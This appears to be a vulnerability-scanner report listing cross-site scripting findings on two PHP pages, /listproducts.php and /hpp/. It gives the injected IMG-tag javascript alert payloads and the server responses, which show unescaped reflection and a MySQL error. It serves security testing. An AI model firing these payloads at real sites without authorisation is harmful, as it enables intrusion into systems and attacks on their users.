 + The 'cat' parameter of the /listproducts.php CGI :
/listproducts.php?cat=<IMG%20SRC="javascript:alert(104);">
-------- output --------
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Error: You have an error in your SQL syntax; check the manual that corre
sponds to your MySQL server version for the right syntax to use near '=<
IMG SRC="javascript:alert(104);">' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, b [...]
</div>
------------------------
+ The 'pp' parameter of the /hpp/ CGI :
/hpp/?pp=<IMG%20SRC="javascript:alert(104);">
-------- output --------
<a href="?pp=12">check</a><br/>
<a href="params.php?p=valid&pp=%3CIMG+SRC%3D%22javascript%3Aalert%28104%
29%3B%22%3E">link1</a><br/><a href="params.php?p=valid&pp=<IMG SRC="java
script:alert(104);">">link2</a><br/><form action="params.php?p=valid&pp=
<IMG SRC="javascript:alert(104);">"><input type=submit name=aaaa/></form
><br/>
<hr>
<a href='http://blog.mindedsecurity.com/2009/05/client-side-http-p [...]
------------------------